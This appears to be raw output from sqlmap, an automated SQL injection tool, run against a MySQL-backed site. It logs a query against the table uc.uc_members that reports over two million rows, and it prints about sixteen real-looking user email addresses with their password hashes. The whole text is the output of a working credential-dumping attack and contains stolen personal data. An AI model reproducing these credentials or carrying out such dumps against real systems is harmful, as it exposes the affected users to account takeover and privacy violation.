 [13:46:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[13:46:02] [INFO] fetching SQL SELECT statement query output: 'select email , password from uc.uc_members'
[13:46:02] [INFO] the SQL query used returns 2409004 entries
[13:46:03] [INFO] retrieved: "limingshun2228@iiyi.com","aa1442ddc66dbc8f680b1...
[13:46:04] [INFO] retrieved: "gutengfei@hotmail.com","039e66af312073f0e69935e...
[13:46:06] [INFO] retrieved: "67@163.com","8b0ae0b8d4f1aa211ad3fa0225008553"
[13:46:06] [INFO] retrieved: "yesterdaywei@126.COM","27270ee8c890ea5375deb448...
[13:46:10] [INFO] retrieved: "cth_clinic@126l.com","c10c204a0573b38bd6706238c...
[13:46:11] [INFO] retrieved: "liuxingyun2000@yahoo.com.cn","8edc582625186f96d...
[13:46:12] [INFO] retrieved: "sunnyper100@yahoo.com.cn","27a684975b64f4f9e06b...
[13:46:13] [INFO] retrieved: "iiyizhongyi@126.com","43e86cb2b2db7b2c1de0e8595...
[13:46:14] [INFO] retrieved: "815989@qq.com","0e9ec5e74eba725dccaaa4a10d98002f"
[13:46:15] [INFO] retrieved: "sunbing_82@sina.com","c9fe55443a4c4b8df53b223d7...
[13:46:16] [INFO] retrieved: "iiyi@21cn.com","c50641b7b634f9868d548d9c19299aaa"
[13:46:18] [INFO] retrieved: "594666839@qq.com","8a4efb4523825467585bf806885b...
[13:46:20] [INFO] retrieved: "peiqiuyan@sina.com","0f3094c6f8fe6ad65aa3e02693...
[13:46:21] [INFO] retrieved: "67766521284964932@120ask.com","f77058e51e0902f6...
[13:46:21] [INFO] retrieved: "mousi1217@sina.com","e5a9f3c7dcc6ae37a84a1731b1...
[13:46:22] [INFO] retrieved: "h111ello@163.com","87d5fbb01e92e14705029e3407f8...